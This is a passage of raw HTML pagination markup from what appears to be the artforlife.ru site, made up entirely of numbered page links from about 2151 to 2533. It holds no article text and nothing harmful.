data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378" class="act" data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a 